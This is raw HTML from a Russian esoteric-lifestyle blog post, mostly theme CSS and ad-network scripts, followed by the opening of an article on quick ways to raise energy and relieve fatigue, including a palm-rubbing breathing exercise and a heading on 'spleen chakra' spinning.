{color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-248 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2016/11/Sposoby_bystrogo_nabora_jenergii.jpg" alt="Способы быстрого набора энергии и снятие усталости">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Способы быстрого набора энергии и снятие усталости</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/zdravo/" rel="tag">Здоровье</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/praktiki/" rel="tag">практики</a>, <a href="https://thesecretslife.com/tag/energopraktiki/" rel="tag">энергопрактики</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-248" class="post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravo tag-praktiki tag-energopraktiki has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Здесь имеется в виду энергия, необходимая для тонуса физического тела. Не рекомендуется выполнять эти упражнения перед сном, т.к. потом может быть трудно уснуть.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Способ Тайши Абеляр</span></p>
<p>Быстро и сильно потереть ладони друг об друга, приложить их к щекам и сделать несколько глубоких вдохов.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Раскручивание "селезеночной чакры" </span></p>
